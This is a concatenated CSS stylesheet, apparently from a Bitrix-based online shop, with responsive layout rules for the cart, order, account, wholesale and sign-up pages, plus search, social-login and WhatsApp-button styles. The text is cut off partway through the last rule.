.basket__table__hidden{
    display: none;
    margin-bottom: 10px;
    font-size: 13px;
    color: #a8a8a8;
}

.basket__delete__link .basket__table__hidden{
    float: left;
    margin-left: 37px;
    margin-top: 6px;
}

@media screen and (max-width: 1220px){
    .basket__total__back, .basket__total__delete{
        float: right;
    }

    .basket__total__sum{
        float: none;
        margin-left: 100px;
    }
}

@media screen and (max-width: 660px){
    .basket__table__thead{
        display: none;
    }

    .basket__table__tbody__td{
        display: block;
    }

    .basket__table__tbody__td_center{
        text-align: left;
    }

    .basket__count{
        margin: 0;
    }

    .basket__table__hidden{
        display: block;
    }

    .basket__total__sum{
        min-width: 0;
    }
}

@media screen and (max-width: 600px){
    .basket__total__sum{
        margin-left: 0;
    }

    .basket__total__sum:before{
        display: none;
    }
}

@media screen and (max-width: 400px){
    .user-menu__basket__drop{
        width: 245px;
    }

    .user__basket__drop__link{
        margin: 10px auto 45px auto;
    }

    .user-menu__basket__drop__order{
        margin: 10px auto 15px;
    }

    .progress-bar{
        width: 85%;
    }

    .catalog__item__section__popup{
        left: -88px;
    }

    .user-menu__basket__drop__order .button{
        margin: 0;
    }
}
/* /Cart */

/* Order */
.order__body__company__inputs__item__hiddenlabel{
    display: none;
}

@media screen and (max-width: 1020px) {
    .order__contact__container span {
        line-height: normal;
        display: block;
        margin-top: 8px;
    }
}

@media screen and (max-width: 720px) {
    .order__input_entity-type{
        width: auto;
        display: block;
        margin: 0 20px;
        margin-top: 20px;
        line-height: 30px;
    }
}

@media screen and (max-width: 1210px){
    .order__body__payment__list__column{
        width: 49%;
        text-align: left;
    }

    .order__body__payment .order__body__payment__list__column:first-child .payment,
    .order__body__payment .payment{
        margin-left: 20px;
    }

    .order__body__payment .payment.bx_block input{
        float: left;
        display: block;
        margin-top: 4px;
    }

    .order__body__payment .payment.bx_block label{
        display: block;
        margin-left: 22px;
    }
}

@media screen and (max-width: 1000px){
    .order__body__company__inputs__pickup, .order__body__company__contacts {
        margin: 0 20px;
        width: auto;
    }

    .order__body__company__inputs__item{
        text-align: left;
    }

    .order__body__company__list{
        float: none;
        width: auto;
        padding: 0;
        margin: 0 20px;
        border: none;
    }

    .order__body__company__inputs__item{
        height: auto;
        line-height: normal;
        margin-top: 0;
        text-align: left;
    }

    .order__body__company__inputs__item__item{
        width: 100%;
        margin-left: 0;
        float: none;
    }

    .order__body__company__inputs__item_half{
        float: none;
        width: auto;
    }

    .order__body__company__inputs__item__item_half{
        width: 100%;
    }

    .order__body__company__inputs__item_half_last{
        margin-left: 0;
    }

    .order__body__company__inputs__item__item_half input{
        text-align: left;
    }

    .order__body__company__inputs__item__label{
        display: none;
    }

    .order__body__company__inputs__item__hiddenlabel{
        display: block;
    }
}

@media screen and (max-width: 680px){
    .b-order-person-section{
        padding: 20px;
        margin-left: -20px;
        margin-right: -20px;
    }

    .order__contact{
        margin-left: -20px;
        margin-right: -20px;
        width: auto;
    }

    .e-order-person-section__label{
        display: block;
    }

    .order__contact__container{
        float: none;
        width: auto;
        margin: 0 20px;
    }

    .order__body__payment__desc,
    .order__body__payment__warning{
        padding: 0;
    }

    .order__body__payment__warning{
        margin-top: 20px;
    }

    .order__head{
        width: auto;
        height: auto;
        padding-bottom: 20px;
    }

    .order__head:after{
        display: none;
    }

    .order__body{
        width: auto;
        margin-top: 0;
        margin-left: -20px;
        margin-right: -20px;
        padding-bottom: 0;
    }

    .order__body__payment__list__column{
        display: block;
        width: auto;
    }

    .order__body__payment .order__body__payment__list__column:first-child .payment{
        margin-left: 0;
    }

    .order__body__payment .order__body__payment__list__column{
        margin-left: 0;
    }

    .order__body__payment .payment{
        margin-left: 0;
    }

    .order__body__pickup__shop{
        width: auto;
        display: block;
        margin: 0;
        height: auto;
    }

    .order__body__pickup__container{
        float: none;
        width: auto;
    }

    .order__body__pickup__shop__select{
        display: block;
        top: auto;
    }

    .order__body__payment{
        padding: 20px;
    }

    .order__body__pickup{
        padding: 20px;
    }

    .order__body__pickup__shop{
        padding: 0;
        background: transparent;
    }

    .order__body__company__inputs__pickup{
        width: auto;
        float: none;
        margin: 0;
        padding: 0 20px 0;
    }

    .order__body__company{
        padding: 20px;
    }

    .order__body__company__list{
        float: none;
        border: none;
        width: auto;
        padding: 0;
    }

    .order__body__company__item__name{
        margin-left: 85px;
    }

    .order__body__company__item__description{
        margin-left: 85px;
    }

    .order__body__company__contacts{
        float: none;
        width: auto;
        margin: 0;
        padding: 20px;
    }

    .order__send{
        position: static;
        width: auto;
    }

    .order__send:before{
        display: none;
    }

    .order__send .button__item{
        display: block;
        padding: 19px;
        width: 100%;
    }

    .order__body__pickup__shop__select:before,
    .order__body__pickup__shop__select:after{
        display: none;
    }

    .order__send .button.button_big{
        display: block;
    }
}
/* /Order */

/* Personal */
.personal__body-order-hidden{
    display: none;
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 13px;
    color: #a8a8a8;
}

@media screen and (max-width: 755px){
    .personal__head__item{
        float: none;
        margin-left: 0;
    }

    .personal__head{
        height: auto;
        padding: 20px;
    }
}

@media screen and (max-width: 970px){
    .personal__body__thead{
        display: none;
    }

    .personal__body__tbody__td{
        display: block;
        width: auto;
        border: 0;
        text-align: left;
        padding: 0 20px;
    }

    .personal__body__tbody__td:first-child,
    .personal__body__tbody__td:last-child{
        padding: 20px;
    }

    .personal__body__tbody__td:first-child{
        padding-top: 0;
    }

    .personal__body-order-hidden{
        display: block;
    }

    .personal__body__about__col{
        padding: 20px;
    }

    .personal__body__about__col_left{
        padding-left: 0;
    }

    .personal__body__about__col_right{
        padding-right: 0;
    }
}

.bx_order_list .bx_order_list_table{
    table-layout: fixed;
}

.bx_order_list .bx_order_list_table tbody tr td{
    word-wrap: break-word;
}

@media screen and (max-width: 400px){
    .personal__head{
        margin-left: -20px;
        margin-right: -20px;
    }

    .personal__body{
        padding: 20px;
        margin-left: -20px;
        margin-right: -20px;
    }
}

@media screen and (max-width: 650px) {
    .personal__body__about{
        float: none;
        width: auto;
    }

    .personal__body__about__col{
        border: none;
        box-shadow: none;
        padding: 20px 0;
        margin: 0;
    }
}

@media screen and (max-width: 570px) {
    .personal__body__passoword{
        width: auto;
        padding-top: 0px;
    }
}
/* /Personal */

/* Search */
@media screen and (max-width: 400px){
    .search-preview__img-wrapper {
        float: none !important;
        margin: 15px auto !important;
        display: block;
    }
}
/* /Search */

/* Brands */
@media screen and (max-width: 950px){
    .brand__preview__link{
        width: 49%;
    }
}

@media screen and (max-width: 675px){
    .brand__preview__link{
        display: block;
        width: auto;
    }
}

@media screen and (max-width: 720px){
    .brand__desctiption__img{
        width: auto;
        float: none;
        text-align: center;
    }
    
    .brand__desctiption__text{
    	margin-left: 0;
    }
	.brand__documentation__container{
		padding: 0;
		width: auto;
	}
}

/* /Brands */

/* About */
@media screen and (max-width: 1040px){
    #wrap-about{
        min-width: 0;
    }

    #row-3{
        margin-top: 20px;
        width: auto;
        float: none;
        right: auto;
    }

    .quarta{
        width: 20%;
    }
}

@media screen and (max-width: 720px){
    .col-left,
    .col-right{
        width: auto;
        float: none;
        padding: 0;
    }

    .dashed-left-top:after{
        display: none;
    }

    .dashed-left:before,
    .dashed-left:after{
        display: none;
    }

    .dashed-left-bottom:before,
    .dashed-left-bottom:after,
    .sprite-image3:before,
    .sprite-image3:after{
        display: none;
    }

    .dashed-vertical{
        display: none;
    }

    .dashed-left-bottom{
        margin-bottom: 10px;
    }

    .dashed-right-top > .title-block:before{
        display: none;
    }

    #row-2:before,
    #row-2:after,
    .sprite-image4:before,
    .sprite-image5:before,
    .sprite-image6:before,
    .sprite-image7:before,
    .sprite-image7:after{
        display: none !important;
    }

    .quarta{
        display: block;
        width: auto !important;
        float: none;
        margin: 20px 0 !important;
    }

    #row-2{
        padding-top: 10px;
    }

    .sprite-image3,
    .sprite-image2,
    .sprite-image1{
        margin: 0 auto;
    }
    
    .colored-text{
        font-size: 50px;
    }

    .title-block{
        font-size: 27px;
    }
}
/* /About */

/* Articles & News*/
@media screen and (max-width: 740px) {
    .article__item__text img{
        display: block;
        width: auto;
        margin: 0 auto;
        float: none;
    }

    .article__item__text blockquote{
        padding: 0 !important;
        margin: 0 !important;
    }

    .article__item__text, .article__item__text *{
        word-wrap: break-word !important;
        text-align: left !important;
    }

    .news__list__item__image{
        float: none;
        width: auto;
        margin: 0 0 20px 0;
    }

    .news__list__item__image img{
        display: block;
        width: auto;
        margin: 0 auto;
    }
}
/* /Articles & News */

/* Contacts */
@media screen and (max-width: 720px) {
    .contact__item__map{
        float: none;
        width: auto;
        margin: 0 0 20px 0;
	height: auto;
    }

    .contact__item__description{
        margin: 0;
    }

    .contact__feedback__attention, .contact__feedback__submit{
        float: none;
    }
    
    .contact__item__map img{
        width: 100%;
        display: block;
        height: auto;
    }
}
/* /Contacts */

/* Sign up */
@media screen and (max-width: 1020px) {
    .registration__left{
        width: 49%;
    }

    .registration__right{
        width: 49%;
    }
}

@media screen and (max-width: 760px) {
    .registration__left,
    .registration__right{
        float: none;
        width: auto;
        padding-bottom: 10px;
        margin-left: -20px;
        margin-right: -20px;
    }
}

.registration__input._hide{
	display: none;
}
@media screen and (max-width: 720px) {
    .registration__left__continer__text{
        float: none;
        width: auto;
        text-align: left;
    }

    .registration__left__continer__text__item{
        display: none;
    }

    .registration__left__continer__text__item._separator{
        display: block;
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    .registration__left__continer__input{
        float: none;
        width: auto;
    }

    .registration__input._empty{
        display: none;
    }
}
/* /Sign up */

/* Misc */
@media screen and (max-width: 1080px){
    .resp-table td{
        display: block;
        text-align: center;
    }
}

@media screen and (max-width: 1220px){
    .resp-image{
        display: block;
        margin: 0 auto;
        width: 100%;
        height: auto;
    }
}

.b-modal-window{
    min-width: 0;
}

@media all and (max-width: 720px){
    .breadcrumb__current{
        display: none;
    }

    .resp-table img{
        display: block;
        width: 100%;
        height: auto;
        margin: 0 auto;
    }
}

.b-certificates{

}

@media all and (max-width: 1310px){
    .b-certificates{
        font-size: 0;
        line-height: 0;
        margin-left: -20px;
    }

    .b-certificates br{
        display: none;
    }

    .b-certificates a{
        display: inline-block;
        margin-left: 20px;
        margin-bottom: 30px;
    }
}

@media all and (max-width: 720px){
    .b-custom-select{
        display: none;
    }

    select{
        position: relative !important;
        opacity: initial !important;
        width: auto !important;
        height: auto !important;
        background: #ccc;
    }

	.tooltipster-base{
        display: none !important;
    }

	.article__text img{
		display: block;
		width: 100%;
		height: auto;
	}
}

div#jivo-iframe-container._hidden{
	display: none !important;
}

.page-nav__container{
	display: inline-block;
	vertical-align: top;
}
.page-nav__next{
	right: -5px;
}
.page-nav__prev{
	left: -5px;
}
/* /Misc */

/**, *:before, *:after {
    outline: 1px solid red;
}*/

@media screen and (max-width: 1360px){
	.main-actions__body__item-link {
		right: 20px;
	}

}


/*-----whosale how-to-buy page-----*/
@media screen and (max-width: 1280px){
	.wholesale-step3{
		left: calc(56% + 25px);
	}

}

@media screen and (max-width: 1220px){
	.wholesale-path{
        background-size: contain;
		background-repeat: no-repeat;
		width: 97%;
	    left: 15px;
    }
	.wholesale-step3{
		top: -14px;
		left: calc(54% + 50px);
	}
	.wholesale-step4{
		top: 345px;
		left: calc( 60% + 20px);
		right: 0;
	}
}
@media screen and (max-width: 1133px){
    .header-fixed-wrapper{
        display: none!important;
    }
}

@media screen and (max-width: 1080px){
	.wholesale-container{
	    height: 575px;
	}
	.wholesale-title{
		margin-bottom: 20px;
	}
	.top-text{
		font-size: 18px;
		line-height: 20px;
	}
	.page-section ul{
	    padding-left: 15px;
	}
	.step1{
		width: 140px;
	}
	.step1:before{
		width: 55px;
		height: 55px;
		left: -68px;
	}
	.step2:before{
		width: 60px;
		height: 50px;
		left: -75px;
		top: 0;
	}
	.step3:before{
	    width: 57px;
		height: 55px;
		left: -68px;
	}
	.step4:before{
	    width: 50px;
		height: 55px;
		top: -65px;
	}
	
	.step2__variants-container{
		margin-top: 10px;
	}
	.step2__variants-container:before{
	    height: 100px;
	}
	.step2__variants-container .variants{
		font-size: 13px;
		line-height: 15px;
		margin-left: 53px;
		margin-bottom: 14px;
	}
	.step-2__variant1:before,
	.step-2__variant2:before,
	.step-2__variant3:before{
		height: 25px;
		left: -35px;
	}
	.step-2__variant2:before{
		
	}
	.step3__list,
	.step2__list{
		font-size: 12px;
		line-height: 17px;
	}
	.wholesale-step1{
		top: 20px;
		left: 68px;
	}
	.wholesale-step2{
		top: 41%;
	    left: calc(12% + 37px);
	}
	.wholesale-step3{
		left: calc(53% + 40px);
		top: 30px;
    }
	.wholesale-step4{
	    top: 52%;
		left: 64%;
		right: 0;
	}
	.wholesale-step5{
		top: 83%;
		right: 0;
	}
	.step3__more-text{
		font-size: 10px;
	}
}
@media screen and (max-width: 1020px){
	.wholesale-step5{
		top: 78%;
		right: -20px;
	}
}
@media screen and (max-width: 980px){
	.wholesale-container {
		height: 555px;
	}
	.wholesale-step5 {
		top: 79%;
		right: -40px;
	}
}
@media screen and (max-width: 870px){
	.wholesale-step5 {
		top: 82%;
		right: 7%;
	}
}
@media all and (max-width: 768px){
	.wholesale-step5 {
		top: 82%;
		right: 3%;
	}
	.step5:before{
		left: 0;
		top: -60px;
	}
}
@media all and (max-width: 720px){
	.wholesale-step5{
		top: 78%;
		right: 0;
	}
}
@media screen and (max-width: 680px){
	.wholesale-step2{
		top: 38%;
		
	}
	.wholesale-step3{
		top: 20px;	
	}
	.wholesale-step4{
		top: 50%;
	}
	.top-text{
		font-size: 15px;
		line-height: 17px;
	}
	.step2__variants-container:before {
		height: 90px;
	}
	.step2__variants-container .variants {
		font-size: 12px;
		line-height: 13px;
	}
}
@media screen and (max-width: 630px){
	.step5{
		width: 75px;
	}	
}
@media screen and (max-width: 600px){
	.main-actions__body__item-link {
		position: static;
	    display: inline-block;
		padding-top: 10px;
	    vertical-align: top;
		margin-bottom: 20px;	
	}
}
@media screen and (max-width: 570px) {
	.wholesale-step2 {
		top: 34%;
		left: 16%;
	}
	.wholesale-step3 {
		left: initial;
		right: 0;
		width: 153px;
    	top: 0;
	}
    .wholesale-step4{
		top: 46%;
		left: 62%;
	}
	.wholesale-step5{
		top: 74%;
		right: 0;
	}
	.step3:before{
		top: 15px;
	}
	.page-section .step3__list{
		padding-left: 0;
	}
	.step3__list li{
		min-width: 60px;
		margin-right: 0;
	}
}
@media screen and (max-width: 480px) {
	.wholesale-path{
		left: 0;
	}
	.top-text {
		font-size: 14px;
		line-height: 16px;
	}
	.wholesale-step1 {
		top: 5%;
		left: 11%;
	}
	.wholesale-step2 {
		top: 28%;
	}
	.wholesale-step3 {
		top: 20px;
		left: 52%;
	}
	.wholesale-step4{
		top: 36%;
		left: 52%;
	}
	.wholesale-step5 {
		top: 53%;
		right: 28px;
	}
	.step2.top-text{
		width: 150px;
	}
	.step2__variants-container{
		position: relative;
		left: -17px;
	}
	.step2__variants-container .variants{
		width: 150px;
	}
	.step1{
		width: 95px;
	}
	.step3{
		width: 135px;
	}
	.step3__list {
		font-size: 11px;
		line-height: 15px;
		width: 169px;
	}

	.page-section ul.step3__list{
		padding-left: 0;
	}
	.step3__list li{
		margin-right: 0;
		width: 74px;
	}
	.step3__list li:before{
		width: 3px;
		height: 3px;
	}
	.step1:before,
	.step2:before,
	.step3:before{
		width: 35px;
		height: 37px;
		left: -42px;
	}
	.step3:before{
		top: 13px;
	}
	.step4:before{
		width: 35px;
		height: 35px;
		top: -42px;
	}
	.step5:before{
		width: 35px;
		height: 35px;
		top: -28px;
		left: 15px;
	}
}
@media screen and (max-width: 420px) {
	.wholesale-step5 {
		top: 58%;
		right: -20px;
	}

	.step1{
		width: 75px;
		left: -12px;
	}
	.step1:before{
		top: 15px;
		width: 27px;
		height: 27px;
		left: -33px;
	}
	.step1:before, .step2:before, .step3:before{
		width: 30px;
		height: 30px;
		left: -36px;
	}
	.step2__variants-container .variants{
	    margin-left: 40px;
	}
	.step-2__variant1:before, .step-2__variant2:before, .step-2__variant3:before{
	    height: 20px;
   		left: -27px;
	}
	.wholesale-step2{
    	left: 10%;
	}
}
@media screen and (max-width: 360px) {
	.wholesale-step5 {
		top: 53%;
		right: -20px;
	}
}
/*---end whosale how-to-buy page---*/



.product__offers__mobile{
    display: none;
	margin-bottom: 20px;
}
@media screen and (max-width: 766px) {
    .product__offers__mobile{
        display: block;
    }
	.product__offers._desktop{
		display: none;
	}
}
/* End */


/* Start:/local/templates/.default/components/bitrix/search.title/search-fixed/style.css?15047127882217*/
div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

table.title-search-result {
	border-collapse: collapse;
	border:none;
	width:10%;
}

table.title-search-result th {
	background-color:#F7F7F7;
	border-right:1px solid #e8e8e8;
	color:#949494;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:14px;
 	padding-right:12px;
	text-align:right;
	vertical-align:top;
	white-space:nowrap;
	width:1%;
}

table.title-search-result td {
	background-color:white;
	color:black;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	text-align:left;
	white-space:nowrap;
}

table.title-search-result td.title-search-item {
	padding-left:8px;
	padding-right:15px;
}

table.title-search-result td.title-search-item a {
	padding-left:4px;
	padding-right:15px;
	text-decoration: none;
	color:black;
	vertical-align:top;
	display:block;
}

table.title-search-result td.title-search-item img {
	vertical-align:top;
}

table.title-search-result td.title-search-item b {
	color:#cf0000;
	font-weight:normal;
}

table.title-search-result tr.title-search-selected td
,table.title-search-result tr.title-search-selected a
,table.title-search-result tr.title-search-selected td.title-search-more a
{
	background-color:#fff2be;
}

table.title-search-result td.title-search-more {
	font-size:11px;
	font-weight:normal;
	padding-right:15px;
	padding-left:24px;
	padding-top:0px;
}

table.title-search-result td.title-search-more a
{
	padding-left:12px;
	padding-right:15px;
	text-decoration:none;
	color:#999999;
}

table.title-search-result td.title-search-all {
	padding-left:24px;
	padding-right:15px;
}

table.title-search-result td.title-search-all a
{
	padding-left:4px;
	text-decoration:none;
	color:#808080;
}

table.title-search-result td.title-search-separator
, table.title-search-result th.title-search-separator {
	padding-top:0px;
	padding-bottom:0px;
	font-size:4px;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/.default/components/bitrix/search.title/search-fixed/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/system.auth.form/socseti/style.min.css?1496891535424*/
div.bx-system-auth-form span.bx-auth-secure{background-color:#fffae3;border:1px solid #dedbc8;padding:2px;display:inline-block;vertical-align:bottom;margin-top:-1px}div.bx-system-auth-form div.bx-auth-secure-icon{background-image:url(/local/templates/.default/components/bitrix/system.auth.form/socseti/images/sec.png);background-repeat:no-repeat;background-position:center;width:19px;height:18px}div.bx-system-auth-form div.bx-auth-secure-unlock{background-image:url(/local/templates/.default/components/bitrix/system.auth.form/socseti/images/sec-unlocked.png)}
/* End */


/* Start:/bitrix/js/socialservices/css/ss.min.css?15124414344566*/
.bx-ss-icon{background-image:url('/bitrix/js/socialservices/css/icons_v5.png');width:16px;height:16px;background-repeat:no-repeat}.openid{background-position:0 -192px}.yandex{background-position:0 0}.openid-mail-ru{background-position:0 -48px}.livejournal{background-position:0 -16px}.liveinternet{background-position:0 -128px}.blogger{background-position:0 -144px}.rambler{background-position:0 -160px}.liveid{background-position:0 -176px}.facebook{background-position:0 -32px}.twitter{background-position:0 -96px}.vkontakte{background-position:0 -80px}.mymailru{background-position:0 -64px}.google{background-position:0 -112px}.google-plus{background-position:0 -112px}.odnoklassniki{background-position:0 -208px}.bitrix24{background-position:0 -378px}.dropbox{background-position:0 -504px}.box{background-position:0 -520px}.office365{background-position:0 -559px}.bx-ss-button{display:inline-block;background-image:url('/bitrix/js/socialservices/css/icons_v5.png')!important;width:87px!important;height:21px!important;background-repeat:no-repeat;vertical-align:middle!important}.liveid-button{background-position:0 -334px!important}.facebook-button{background-position:0 -224px!important}.twitter-button{background-position:0 -290px!important}.vkontakte-button{background-position:0 -268px!important}.mymailru-button{background-position:0 -246px!important}.google-button{background-position:0 -312px!important}.odnoklassniki-button{background-position:0 -356px!important}.bitrix24net-button{background-position:0 -416px!important}.bitrix24net-button-ru,.bitrix24net-button-kz{background-position:0 -394px!important}.bitrix24net-button-ua{background-position:0 -438px!important}.dropbox-button{background-position:0 -482px!important}.box-button{background-position:0 -537px!important}.yandex-button{background-position:0 -460px!important}.office365-button{background-position:0 -576px!important}td.to_twitter{text-align:center!important}div.bx-auth{max-width:600px;margin-top:12px;margin-bottom:10px}div.bx-auth form{padding:0;margin:0}div.bx-auth-line{border-bottom:1px solid #e3e3e3;padding-bottom:10px}div.bx-auth-title{font-size:140%;border-bottom:solid 2px #e3e3e3;padding-bottom:12px}div.bx-auth-note{margin:18px 0 6px 0}div.bx-auth-services{padding:0;margin:0;overflow:hidden;zoom:1}div.bx-auth-services div{display:block;float:left;margin:4px 6px 0 0;width:170px}div.bx-auth-services a{display:inline-block;margin:1px;padding:4px 4px 4px 4px;text-decoration:none;color:#646464;outline:0}div.bx-auth-services a:hover{margin:0;border:1px solid #d9d9d9;text-decoration:none!important}div.bx-auth-services a.bx-ss-selected{margin:0;border:1px solid #d9d9d9;background-color:#ebebeb}div.bx-auth-services i{display:inline-block;margin:0;margin-right:4px;vertical-align:middle;cursor:pointer}div.bx-auth-services b{vertical-align:middle;font-weight:bold;font-size:12px;font-family:Tahoma,Verdana,Arial,sans-serif}div.bx-auth-service-form{color:black;background-color:#eee;border-bottom:solid 1px #d6d6d6;margin-top:1px;padding:8px;vertical-align:middle;font-size:12px}div.bx-auth-service-form span,div.bx-auth-service-form input{vertical-align:middle}div.bx-auth-service-form input.button{position:relative;left:1px}div.bx-auth-service-form span.bx-ss-icon{display:inline-block;margin-right:6px}span.bx-spacer{display:inline-block;width:8px}span.bx-spacer-vert{display:inline-block;height:10px}span.bx-spacer-vert25{display:inline-block;height:25px}div.bx-auth-serv-icons a{display:inline-block;margin:1px;text-decoration:none;color:#646464;outline:0}div.bx-auth-serv-icons a:hover{margin:0;border:1px solid #d9d9d9}div.bx-auth-serv-icons i{margin:3px;display:inline-block;vertical-align:middle;cursor:pointer}div.bx-auth-lbl{margin-top:8px;margin-bottom:4px}div.bx-auth-float{padding-left:15px;padding-right:15px;font-size:100%}div.bx-sonet-profile-field-socserv{line-height:15px!important}div.bx-auth-form{width:510px!important}textarea.ss-text-for-message-default{width:300px;height:130px;color:grey;font-weight:lighter}textarea.ss-text-for-message{margin-top:5px}td.bx-ss-soc-serv{font:bold 12px/15px "Helvetica Neue",Helvetica,Arial,sans-serif}td.bx-ss-soc-serv i{vertical-align:-25%}div.bx-taimen-socserv-div{padding-bottom:9px;padding-left:50px}a.ss-socserv-setup-link{padding-left:10px;color:grey!important;text-decoration:underline}.ss-text-without-border{padding-left:5px;border:0;background:#f8fafb;color:#6286bb;font-style:italic}.bx-ss-timeman-header-div{padding-bottom:10px}td.bx-ss-soc-serv-setup{white-space:pre-line;width:300px;font-size:75%}a.bx-ss-soc-serv-setup-link{text-decoration:underline!important}
/* End */


/* Start:/local/templates/.default/components/bitrix/search.title/.default/style.css?14968915352217*/
div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

table.title-search-result {
	border-collapse: collapse;
	border:none;
	width:10%;
}

table.title-search-result th {
	background-color:#F7F7F7;
	border-right:1px solid #e8e8e8;
	color:#949494;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:14px;
 	padding-right:12px;
	text-align:right;
	vertical-align:top;
	white-space:nowrap;
	width:1%;
}

table.title-search-result td {
	background-color:white;
	color:black;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	text-align:left;
	white-space:nowrap;
}

table.title-search-result td.title-search-item {
	padding-left:8px;
	padding-right:15px;
}

table.title-search-result td.title-search-item a {
	padding-left:4px;
	padding-right:15px;
	text-decoration: none;
	color:black;
	vertical-align:top;
	display:block;
}

table.title-search-result td.title-search-item img {
	vertical-align:top;
}

table.title-search-result td.title-search-item b {
	color:#cf0000;
	font-weight:normal;
}

table.title-search-result tr.title-search-selected td
,table.title-search-result tr.title-search-selected a
,table.title-search-result tr.title-search-selected td.title-search-more a
{
	background-color:#fff2be;
}

table.title-search-result td.title-search-more {
	font-size:11px;
	font-weight:normal;
	padding-right:15px;
	padding-left:24px;
	padding-top:0px;
}

table.title-search-result td.title-search-more a
{
	padding-left:12px;
	padding-right:15px;
	text-decoration:none;
	color:#999999;
}

table.title-search-result td.title-search-all {
	padding-left:24px;
	padding-right:15px;
}

table.title-search-result td.title-search-all a
{
	padding-left:4px;
	text-decoration:none;
	color:#808080;
}

table.title-search-result td.title-search-separator
, table.title-search-result th.title-search-separator {
	padding-top:0px;
	padding-bottom:0px;
	font-size:4px;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/.default/components/bitrix/search.title/.default/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}
/* End */
/* /local/assets/css/actions.jquery.bxslider.css?14968915345182 */
/* /local/assets/css/custom-select.css?14968915344466 */
/* /assets/templates/site/images/fancybox/jquery.fancybox.css?14968915344344 */
/* /assets/templates/site/images/tooltipster/tooltipster.css?14968915349043 */
/* /local/assets/css/style.css?1541043576113363 */
/* /local/assets/css/responsive.css?153562643035284 */
/* /local/templates/.default/components/bitrix/search.title/search-fixed/style.css?15047127882217 */
/* /local/templates/.default/components/bitrix/system.auth.form/socseti/style.min.css?1496891535424 */
/* /bitrix/js/socialservices/css/ss.min.css?15124414344566 */
/* /local/templates/.default/components/bitrix/search.title/.default/style.css?14968915352217 */


--- FILE ---
content_type: text/css
request_url: https://rvd.kz/assets/templates/site/itkod_wa/css/itkod_wa.css
body_size: 2916
content:


.itkod_wa__button{border-bottom:none !important}.itkod_wa__btn_w_img:hover{text-decoration:none}.itkod_wa__button,.itkod_wa__btn_popup,.itkod_wa__button *,.itkod_wa__btn_popup *,.itkod_wa__btn_popup :before,.itkod_wa__button :before,.itkod_wa__button :after,.itkod_wa__btn_popup :after,.itkod_wa__popup_chat_box,.itkod_wa__popup_chat_box *,.itkod_wa__popup_chat_box :before,.itkod_wa__popup_chat_box :after{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.itkod_wa__button{position:relative;width:300px;min-height:64px;display:block;font-family:Arial,Helvetica,sans-serif;text-decoration:none;color:#fff;box-shadow:0px 4px 8px 1px rgba(32,32,37,.09);-webkit-box-shadow:0px 4px 8px 1px rgba(32,32,37,.09);-moz-box-shadow:0px 4px 8px 1px rgba(32,32,37,.09)}.itkod_wa__btn_txt{display:inline-block;font-size:12px;line-height:1.33em}.itkod_wa__btn_w_icon .itkod_wa__btn_txt{padding:16px 20px 15px 71px}.itkod_wa__button_text_only .itkod_wa__btn_txt,.itkod_wa__r_button.itkod_wa__btn_w_img.itkod_wa__button_text_only .itkod_wa__btn_txt,.itkod_wa__sq_button.itkod_wa__btn_w_img.itkod_wa__button_text_only .itkod_wa__btn_txt{padding-top:25px;padding-bottom:24px}.itkod_wa__btn_w_icon .itkod_wa__btn_txt .itkod_wa__btn_title{font-weight:600;padding-left:2px;font-size:14px}.itkod_wa__cs_info{margin-bottom:2px}.itkod_wa__btn_status{color:#f5a623;font-size:9px;padding:2px 0 0;font-weight:700}.itkod_wa__cs_info .itkod_wa__cs_name,.itkod_wa__cs_info .itkod_wa__cs_status{display:inline-block}.itkod_wa__cs_info .itkod_wa__cs_name{font-weight:400;font-size:12px;line-height:1.36em}.itkod_wa__stt_online .itkod_wa__cs_info .itkod_wa__cs_name{color:#d5f0d9}.itkod_wa__stt_offline .itkod_wa__cs_info .itkod_wa__cs_name{color:#76787d}.itkod_wa__cs_info .itkod_wa__cs_status{width:36px;height:14px;margin-left:3px;padding:1px;font-size:9px;line-height:1.34em;border-radius:5px;color:rgba(255,255,255,.98);position:relative;top:-1px;left:0;text-align:center}.itkod_wa__stt_online .itkod_wa__cs_info .itkod_wa__cs_status{background:#62c971}.itkod_wa__stt_offline .itkod_wa__cs_info .itkod_wa__cs_status{background:#b9bbbe}.itkod_wa__stt_online{background:#2db742;cursor:pointer;transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all;backface-visibility:hidden;will-change:transform}.itkod_wa__stt_online .itkod_wa__btn_txt{position:relative;z-index:4}.itkod_wa__r_button.itkod_wa__stt_online:before{border-radius:50vh}.itkod_wa__sq_button.itkod_wa__stt_online:before{border-radius:5px}.itkod_wa__stt_online:before{content:'';transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all;background:rgba(0,0,0,.2);position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%;opacity:0;will-change:opacity}.itkod_wa__button.itkod_wa__stt_online:focus,.itkod_wa__button.itkod_wa__stt_online:active,.itkod_wa__button.itkod_wa__stt_online:hover{box-shadow:0px 4px 8px 1px rgba(32,32,37,.19);transform:translate(0,-3px);-webkit-transform:translate(0,-3px);-moz-transform:translate(0,-3px);-ms-transform:translate(0,-3px)}.itkod_wa__button.itkod_wa__stt_online:focus:before,.itkod_wa__button.itkod_wa__stt_online:active:before,.itkod_wa__button.itkod_wa__stt_online:hover:before{opacity:1}.itkod_wa__stt_online.itkod_wa__btn_w_icon .itkod_wa__btn_icon img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:.2s ease all;-webkit-transition:.2s ease all;-moz-transition:.2s ease all}.itkod_wa__stt_offline{background:#ebedf0;color:#595b60;box-shadow:none;cursor:initial}.itkod_wa__stt_offline.itkod_wa__btn_w_icon .itkod_wa__btn_txt{padding:8px 20px 6px 